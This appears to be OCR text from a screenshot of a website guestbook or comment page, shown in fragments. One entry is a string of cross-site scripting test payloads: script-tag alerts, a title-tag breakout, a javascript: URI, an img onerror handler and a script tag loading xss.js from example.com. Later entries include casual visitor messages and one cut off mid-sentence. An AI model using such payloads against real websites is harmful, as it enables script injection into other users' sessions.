
value="><script>alert('XSS')</script>"> <script
src="http://example.com/xss.js?"><</script>
<<SCRIPT>alert("XSS");</SCRIPT> </TITLE>
<SCRIPT>alert("XSS in title closing");</SCRIPT> <input
type="hidden" value="javascript:alert('Hidden input XSS')"> <img
src="broken.jpg" onerror="alert('XSS')">
[Click me](javascri
-29
#82:
collabvm
<
show email
>
die
2024-08-12 01:46:04
dicit
...
theres shit on the floor hiii:3 vm7 was here love from debian 12
-45
#89:
reddit
(
https://reddit.com
) <
show email
>
die
2024-09-09
07:51:53
dicit
...
Hello, While we like your website, it seems like you have